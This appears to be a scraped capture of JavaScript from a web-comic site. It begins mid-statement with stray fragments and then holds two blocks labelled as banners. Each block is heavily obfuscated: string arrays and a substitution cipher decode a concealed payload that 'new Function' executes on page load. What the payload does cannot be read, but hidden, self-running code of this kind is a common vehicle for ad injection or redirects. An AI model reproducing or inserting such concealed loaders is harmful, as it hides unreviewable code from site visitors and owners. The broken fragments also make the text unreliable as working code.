f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();


       break;


}}
hsbddingdbus();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e':'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbUXb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDmr\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();


--- FILE ---
content_type: application/javascript
request_url: https://www.xdtoon.com/hanman/static/dist/ppm/js/domain.js
body_size: 34
content:
var domain_name="";